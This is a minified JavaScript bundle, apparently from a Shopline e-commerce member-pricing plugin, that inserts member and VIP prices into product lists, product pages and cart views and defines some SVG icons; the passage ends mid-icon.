_(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-1fcc93ca.js"),["ProductListItem-chunk-1fcc93ca.js","index-bd8b0ecf.js","index.style-chunk-a9b2b411.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-1fcc93ca.js"),["ProductListItem-chunk-1fcc93ca.js","index-bd8b0ecf.js","index.style-chunk-a9b2b411.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-2b912d32.js"),["MemberPricePanel-chunk-2b912d32.js","index-bd8b0ecf.js","index.style-chunk-a9b2b411.js","index-chunk-a7566809.js","useEffectWithTarget-chunk-4de2a88f.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Ge.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),qf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Kf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Xf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 